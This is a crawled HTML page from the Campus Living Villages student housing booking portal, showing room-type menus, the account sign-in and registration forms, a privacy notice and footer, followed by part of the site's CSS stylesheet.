        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/booking/register/?BackURL=booking%2F33107%2Flease%2F1#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        
                          <div class="col-12 col-lg-9 col-6">
                            <div class="col-megamenu col-megamenu--pl0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <div class="row g-5 g-lg-3">
                                
                                  <div class="col-12 col-lg-4 col-6">
                                    <a href="/australia/"><h6 class="title animate animate--du02" data-ai data-ai-target="e1">Australia<i class="i-link"></i></h6></a>
                                    <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                      
                                        <li>
                                          
                                            <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                              <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                            </ul>
                                          
                                        </li>
                                      
                                    </ul>
                                  </div>
                                
                                  <div class="col-12 col-lg-4 col-6">
                                    <a href="/united-kingdom/"><h6 class="title animate animate--du02" data-ai data-ai-target="e1">United Kingdom<i class="i-link"></i></h6></a>
                                    <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                      
                                        <li>
                                          
                                            <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                              <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                            </ul>
                                          
                                        </li>
                                      
                                    </ul>
                                  </div>
                                
                                  <div class="col-12 col-lg-4 col-6">
                                    <a href="/united-states/"><h6 class="title animate animate--du02" data-ai data-ai-target="e1">United States<i class="i-link"></i></h6></a>
                                    <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                      
                                        <li>
                                          
                                            <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                              <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                            </ul>
                                          
                                        </li>
                                      
                                    </ul>
                                  </div>
                                
                              </div>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>
                        

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        




  
    <section id="" class="section section--mobilewhite" style="background-color: #E5EFF4">

  <div class="container container--bapp">

    

    <div class="bapp bapp--single">

      <div class="bapp__col">

        
          
<div class="bapp__box bapp__box--nomargins">
  

  <div class="box__inner">
    
      <div class="bapp__c bapp__c--steps d-print-none">
  <ul>
    
      
    
  </ul>
</div>

    
    

    













<div class="register__login">

  <div data-section="login">
    <h1 class="mb-2">Sign in</h1>

    <div class="block block--parallax block--parallax-prime" data-align="left" data-colour="white">
      <div class="parallax__inner">
        <div class=" pt-0 mt-3 mb-4">
          <div class="btn-group btn-group-custom contact" data-contact-country="primary" role="group">
            <button type="button" class="btn btn-primary active">Account Login</button>
            <button type="button" data-section-target="register" class="btn btn-primary">Register your account</button>
          </div>
        </div>
      </div>
    </div>

    <div class="bapp__form">
      <form
        data-booking-form="Register"
        data-form-alias="login"
        class="form form--base form--bapp"
        action="/booking/loginaccount/"
        method="post"
        enctype="multipart/form-data"
        >

        <div class="form-group form__item form__item--compact">
          <label>Email address</label>
          <input type="text" name="Email" data-field-label="Email address" class="form-control" autocomplete="off">
        </div>

        <div class="form-group form__item form__item--sideaction form__item--compact">
          <label class="form__labelinfo">Password</label>
          <input type="password" name="Password" data-field-label="Password" class="form-control" autocomplete="off" data-lpignore="true">
          <button type="button" data-sideicon="eye" data-state="true" data-plugin="viewpassword"></button>
        </div>

        

        <div>
          <input type="hidden" name="FormErrors" />
          <input type="hidden" name="SecurityID" value="1e7e28633863fc08044d30b5119cbfc2d9a4f437">

          
        </div>

        <div class="form__action form__action--cols">
          <button type="submit" class="btn btn-warning btn-sm2"><span>Login</span></button>
          <a href="/booking/lost-password" target="_blank" title="I forgot my Password">I forgot my password</a>
        </div>
      </form>
    </div>
  </div>


  <div data-section="register" style="display: none;">
    <h1 class="mb-2">Register your account</h1>

    <div class="block block--parallax block--parallax-prime" data-align="left" data-colour="white">
      <div class="parallax__inner">
        <div class=" pt-0 mt-3 mb-4">
          <div class="btn-group btn-group-custom contact" data-contact-country="primary" role="group">
            <button type="button" data-section-target="login" class="btn btn-primary" >Account Login</button>
            <button type="button" class="btn btn-primary active">Register your account</button>
          </div>
        </div>
      </div>
    </div>

    <div class="bapp__form">

      <form
        data-booking-form="Register"
        data-form-alias="register"
        class="form form--base form--bapp country-variable-form"
        action="/booking/registeraccount"
        method="post"
        enctype="multipart/form-data"
        >

        <div class="form-group form__item">
          <label>Country you're planning to book in</label>
          <select name="PrimaryCountry" data-field-label="Country" class="form-control form-select form-custom">
            <option disabled="disabled" selected>Please select</option>
            
              <option value="AUS">Australia</option>
            
              <option value="GBR">United Kingdom</option>
            
              <option value="USA">United States</option>
            
            
          </select>
        </div>

        <div class="form-group form__item" data-country-field="GBR">
          <label>Title</label>
          <select name="PersonalTitle" data-field-label="Title" class="form-control form-select form-custom" disabled >
            <option disabled="disabled" selected>Please select</option>
            
              <option value="Mr." data-region="GBR">Mr.</option>
            
              <option value="Ms." data-region="GBR">Ms.</option>
            
              <option value="Miss." data-region="GBR">Miss.</option>
            
              <option value="Mrs." data-region="GBR">Mrs.</option>
            
              <option value="Dr." data-region="GBR">Dr.</option>
            
              <option value="Prof." data-region="GBR">Prof.</option>
            
              <option value="Mx." data-region="GBR">Mx.</option>
            
          </select>
        </div>

        <div class="form-group form__item">
          <label>First name</label>
          <input type="text" name="FirstName" data-field-label="First name" class="form-control" >
          
            <small data-country-field="AUS"><strong class="text-danger">Note:</strong> Please enter the resident&#039;s name, and not that of the guardian or agent</small>
          
          
          
        </div>

        <div class="form-group form__item" data-country-field="USA">
          <label>Middle Initials</label>
          <input type="text" name="MiddleInitials" data-field-label="Middle Initials" class="form-control">
        </div>

        <div class="form-group form__item">
          <label>Last name</label>
          <input type="text" name="Surname" data-field-label="Last name" class="form-control">
        </div>

        <div class="form-group form__item">
          <label>Email address</label>
          <input type="text" name="Email" data-field-label="Email address" class="form-control" autocomplete="off">
          
            <small data-country-field="AUS"><strong class="text-danger">Note:</strong> This Email will be used for all future contact with the resident during their stay</small>
          
          
          
        </div>

        <div class="form-group form__item">
          <label>Confirm email address</label>
          <input type="text" name="EmailConfirm" data-field-label="Confirm email address" class="form-control" autocomplete="off">
        </div>

        <div class="form-group form__item phone__field" data-country-field="USA">
          <label>Phone number</label>
          <div>
            <select name="InternationalCode" data-field-label="International Code" class="form-control form-select form-custom form-phone" data-plugin="phone-field" data-country="us" placeholder="1">
            </select>
            <input type="text" name="Phone" data-field-label="Phone number" class="form-control"  autocomplete="off" data-lpignore="true" placeholder="7788889999">
          </div>
        </div>

        <div class="form-group form__item phone__field" data-country-field="USA">
          <label>Mobile phone number</label>
          <div>
            <select name="Secondary_InternationalCode" data-field-label="International Code" class="form-control form-select form-custom form-phone" data-plugin="phone-field" data-country="us" placeholder="1" >
            </select>
            <input type="text" name="Secondary_Phone" data-field-label="Mobile phone number" class="form-control"  autocomplete="off" data-lpignore="true" placeholder="7788889999">
          </div>
          <small>By providing a mobile phone number, I consent to receive marketing information by SMS.</small>
        </div>

        <div class="form-group form__item phone__field" data-country-field="GBR">
          <label>Mobile phone number</label>
          <div>
            <select name="InternationalCode" data-field-label="International Code" class="form-control form-select form-custom form-phone" data-plugin="phone-field" data-country="uk" placeholder="44">
            </select>
            <input type="text" name="Phone" data-field-label="Mobile phone number" class="form-control"  autocomplete="off" data-lpignore="true" placeholder="7788889999">
          </div>
        </div>

        <div class="form-group form__item phone__field" data-country-field="AUS">
          <label>Mobile phone number</label>
          <div>
            <select name="InternationalCode" data-field-label="International Code" class="form-control form-select form-custom form-phone" data-plugin="phone-field" data-country="au" placeholder="61">
            </select>
            <input type="text" name="Phone" data-field-label="Mobile phone number" class="form-control"  autocomplete="off" data-lpignore="true" placeholder="7788889999">
          </div>
        </div>

        <div class="form-group form__item form__item--sideaction">
          <label class="form__labelinfo">Password<i data-bs-toggle="tooltip" data-bs-placement="top" title="Try to pick a complex password - at least 8 characters long."></i></label>
          <input type="password" name="Password" data-field-label="Password" class="form-control" autocomplete="off" data-lpignore="true">
          <button type="button" data-sideicon="eye" data-state="true" data-plugin="viewpassword"></button>
        </div>

        <div class="form-group form__item form__item--sideaction">
          <label class="form__labelinfo">Confirm password</i></label>
          <input type="password" name="PasswordConfirm" data-field-label="Confirm password" class="form-control" autocomplete="off" data-lpignore="true" >
          <button type="button" data-sideicon="eye" data-state="true" data-plugin="viewpassword"></button>
        </div>

        <div class="form-group form__item">
          <div class="form-check">
            <input class="form-check-input" type="checkbox" name="AcceptRegistrationTerms" data-field-label="Agree to registration terms" id="checkbox_privacy" >
            <label class="form-check-label" for="checkbox_privacy">I agree to the website's <a href="/terms-of-use" title="Terms of Use" target="_blank">terms</a> and <a href="/privacy" title="Privacy Policy" target="_blank">privacy policy</a></label>
          </div>
        </div>

        <div class="form-group form__item" data-country-field="AUS,GBR">
          <div class="form-check">
            <input class="form-check-input" type="checkbox" name="MarketingConsent" data-field-label="Consent" id="checkbox_marketing" >
            <label class="form-check-label" for="checkbox_marketing">I consent to receive marketing information by email and SMS.</label>
          </div>
        </div>

        <div class="form-group form__item">
          <div class='cf-turnstile' data-sitekey="0x4AAAAAAAMM2kEdpdPGsjzC" data-callback="captchaCallback" data-theme='light' data-size='flexible'></div>
          <input type="hidden" name="cfCaptcha">
        </div>

        <div>
          <input type="hidden" name="FormErrors" />
          <input type="hidden" name="SecurityID" value="1e7e28633863fc08044d30b5119cbfc2d9a4f437">

          
        </div>

        <div class="form__action">
          <button type="submit" class="btn btn-warning btn-sm2"><span>Get started</span></button>
        </div>

        <div class="bapp__c bapp__c--slimtext">
          <p data-country-field="AUS">Campus Living Villages is collecting your personal information for the purpose of processing your application to the relevant Village. If you do not provide your personal information, we may not be able to process your application. We otherwise use, disclose and handle your personal information in accordance with our <a href="/privacy" title="Privacy Policy" target="_blank">Privacy Policy</a>. Our <a href="/privacy" title="Privacy Policy" target="_blank">Privacy Policy</a> also contains information regarding how to opt-out of marketing communications from us, the contact details of our Privacy Officer and how you can seek access to and correct your personal information or raise a privacy concern with us.</p>
          <p data-country-field="USA,GBR">Read our <a href="/privacy" title="Privacy Policy" target="_blank">Privacy Policy</a> to learn how your personal information will be used and managed.</p>
        </div>
      </form>


    </div>
  </div>
</div>




  </div>
</div>



        

      </div>

    </div>

  </div>

</section>

  



        
          
  


        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page" target="_blank"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/booking/47749/register/?BackURL=booking/47749/account/1#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use" target="_blank">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies" target="_blank">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1768852091"></script>
<script type="application/javascript">//<![CDATA[
    window.bookingFormValidationSchema = [
        {form: 'Register', fields: {"PersonalTitle":"required_if:PrimaryCountry,GBR|nullable","FirstName":"required|regex:\/^[\\w\\-\\s,\\\/]+$\/","Surname":"required|regex:\/^[\\w\\-\\s,\\\/]+$\/","Email":"required|email","EmailConfirm":"required|email|same:Email","Password":"required|min:8","PasswordConfirm":"required|same:Password","InternationalCode":"required|numeric","Phone":"required|numeric|digits_between:7,15","MarketingConsent":"accepted|nullable","AcceptRegistrationTerms":"accepted|required","PrimaryCountry":"required|alpha","Secondary_InternationalCode":"numeric","Secondary_Phone":"numeric|digits_between:7,15","MiddleInitials":"alpha|max:2|nullable","cfCaptcha":"required"}}
    ];
    window.bookingFormErrors = [];
//]]></script>
<script type="application/javascript">//<![CDATA[
    document.addEventListener("DOMContentLoaded", function(event) {
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event':'booking_portal',
            'booking_info': {
                'country': '',
                'city': '',
                'village': '',
                'room_type': '',
                'booking_section': 'Register',
                'booking_section_number': '1',
                'booking_page_title': 'register_agnostic',
                'booking_subsection_number': '1',
                'booking_subsection_total_pages': '1',
            }
        });
    });
//]]></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1768852091
body_size: 67624
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-tool:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c